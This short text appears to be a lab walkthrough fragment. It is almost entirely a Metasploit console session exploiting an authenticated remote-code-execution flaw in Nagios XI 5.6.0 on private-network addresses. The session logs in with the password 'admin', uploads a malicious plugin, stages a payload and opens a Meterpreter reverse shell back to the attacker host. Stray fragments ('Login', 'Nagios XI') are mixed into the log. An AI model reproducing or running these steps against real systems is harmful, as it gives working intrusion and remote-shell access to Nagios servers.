 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set lhost 192.168.15.128
lhost => 192.168.15.128
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set rhosts 192.168.15.137
rhosts => 192.168.15.137
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set password admin
password => admin
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > check
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI.
[*] Target is Nagios XI with version 5.6.0.
[*] 192.168.15.137:80 - The target appears to be vulnerable.
Login
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 192.168.15.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI.
[*] Target is Nagios XI with version 5.6.0.
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3045380 bytes) to 192.168.15.137
[*] Meterpreter session 1 opened (192.168.15.128:4444 -> 192.168.15.137:36180) at 2024-03-07 22:56:02 +0900
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > help
Nagios
XI
Nagios X